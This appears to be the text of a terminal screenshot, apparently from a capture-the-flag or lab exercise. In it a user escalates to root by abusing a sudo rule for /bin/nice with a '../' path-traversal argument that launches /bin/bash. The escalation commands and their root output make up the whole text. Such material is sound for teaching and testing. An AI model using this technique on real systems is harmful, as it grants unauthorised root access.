 root@serv: /notes
File Azioni Modifica Visualizza Aiuto
webadmin@serv:/notes$ sudo /bin/nice /notes/id.sh
uid=0(root) gid=0(root) groups=0(root)
webadmin@serv:/notes$ sudo /bin/nice /notes/../bin/bash
root@serv:/notes#